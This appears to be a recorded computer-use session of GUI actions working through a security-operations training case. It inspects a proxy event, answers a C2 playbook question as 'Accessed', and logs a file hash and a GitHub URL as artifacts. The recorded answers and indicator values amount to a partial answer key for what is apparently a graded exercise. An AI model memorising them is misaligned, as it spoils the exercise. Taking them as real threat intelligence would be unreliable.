
pyautogui.click(407, 344)
pyautogui.click(377, 326)

pyautogui.click(361, 399)

pyautogui.moveTo(497, 317); pyautogui.dragTo(472, 317)
pyautogui.click(520, 310)
pyautogui.press('BackSpace')
pyautogui.click(539, 317)
pyautogui.press('BackSpace')
pyautogui.click(329, 316)
pyautogui.click(566, 394)
pyautogui.click(566, 394)

# Inspect the single proxy event from 172.16.17.36 at 03:22 PM, then return to the endpoint page.
pyautogui.click(298, 307)
pyautogui.scroll(-2, 424, 365)

pyautogui.scroll(2, 392, 364)

pyautogui.click(283, 20)

# Answer the C2 question as Accessed and continue past Containment to Add Artifacts.
pyautogui.click(109, 23)

pyautogui.click(550, 400)

pyautogui.click(575, 386)

# Add the Sorted-Algorithm.py MD5 hash and the GitHub archive URL artifacts, commenting the URL 'File Origin'.
pyautogui.click(419, 356)
pyautogui.write('7f5fd6921a7b942aab26a7e16c80909b')
pyautogui.click(425, 329)

pyautogui.hotkey('alt', 'Tab')
pyautogui.doubleClick(217, 154)
pyautogui.click(217, 154)
pyautogui.moveTo(798, 154); pyautogui.dragTo(317, 140)

pyautogui.hotkey('alt', 'Tab')
pyautogui.write('File Ori')

pyautogui.write('gin')
pyautogui.press('Tab')
pyautogui.hotkey('shift', 'Tab')
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Tab')
pyautogui.write('File')

pyautogui.write(' Origin')
pyautogui.click(401, 263)
pyautogui.hotkey('alt', 'Tab')
